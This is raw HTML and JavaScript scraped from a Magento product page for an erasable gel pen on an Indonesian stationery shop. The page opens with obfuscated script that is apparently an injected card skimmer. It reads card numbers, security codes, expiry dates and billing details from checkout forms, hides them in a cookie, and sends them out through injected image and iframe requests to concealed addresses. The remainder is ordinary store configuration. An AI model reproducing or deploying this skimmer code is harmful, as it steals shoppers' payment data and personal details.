_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Joyko Gel Pen GP-279 Erasable (Black,Blue) Tinta Pena Bisa di Hapus"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.jenisalattulis.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-907]": {
            "priceBox": {
                "priceConfig":  {"productId":"907","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/j\/o\/joyko-group-erasablegelpen-gp-sku-jk-gp333-jk-gp334-jk-gp322-jk-gp328-jk-gp294-jk-gp279-jk-gp321_vmhgr5jwsx99hwpx.jpg","img":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/j\/o\/joyko-group-erasablegelpen-gp-sku-jk-gp333-jk-gp334-jk-gp322-jk-gp328-jk-gp294-jk-gp279-jk-gp321_vmhgr5jwsx99hwpx.jpg","full":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-erasablegelpen-gp-sku-jk-gp333-jk-gp334-jk-gp322-jk-gp328-jk-gp294-jk-gp279-jk-gp321_vmhgr5jwsx99hwpx.jpg","caption":"Foto Pena Gel merk Joyko","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/j\/o\/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg","img":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/j\/o\/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg","full":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg","caption":"Joyko Gel Pen GP-279 Erasable (Black,Blue) Tinta Pena Bisa di Hapus","position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemv2JqJ83zArray = document.querySelectorAll('#additional');
    if(elemv2JqJ83zArray.length !== 'undefined'){
        elemv2JqJ83zArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.jenisalattulis.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F907\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemMMbi4zqCArray = document.querySelectorAll('#reviews');
    if(elemMMbi4zqCArray.length !== 'undefined'){
        elemMMbi4zqCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.jenisalattulis.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.jenisalattulis.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.jenisalattulis.com\/","customerLoginUrl":"https:\/\/www.jenisalattulis.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.jenisalattulis.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.jenisalattulis.com\/","http:\/\/www.jenisalattulis.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.jenisalattulis.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.jenisalattulis.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "14"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.jenisalattulis.com\/page_cache\/block\/render\/id\/907\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_907","catalog_product_view_sku_JK-GP279","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joyko-gel-pen-gp-279-erasable-black-blue.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"14","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.jenisalattulis.com\/rest\/jaltucomv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.jenisalattulis.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"907":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.jenisalattulis.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/907\\\/\",\"data\":{\"product\":\"907\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.jenisalattulis.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/907\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.jenisalattulis.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"907\",\"uenc\":\"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":32200,"max_price":32200,"max_regular_price":32200,"minimal_regular_price":32200,"special_price":null,"minimal_price":32200,"regular_price":32200,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a032.200,00<\/span>","max_price":"<span class=\"price\">IDR\u00a032.200,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a032.200,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a032.200,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a032.200,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":32200,"max_price":32200,"max_regular_price":32200,"minimal_regular_price":32200,"special_price":32200,"minimal_price":32200,"regular_price":32200,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a032.200,00<\/span>","max_price":"<span class=\"price\">IDR\u00a032.200,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a032.200,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a032.200,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a032.200,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a032.200,00<\/span>"}}}},"images":[{"url":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Foto Pena Gel merk Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Foto Pena Gel merk Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/a9db07597e334328fe800d5760425346\/j\/o\/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Foto Pena Gel merk Joyko","resized_width":75,"resized_height":90},{"url":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Foto Pena Gel merk Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Foto Pena Gel merk Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/d126ae72a761905aec62296a23bdc05e\/j\/o\/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Foto Pena Gel 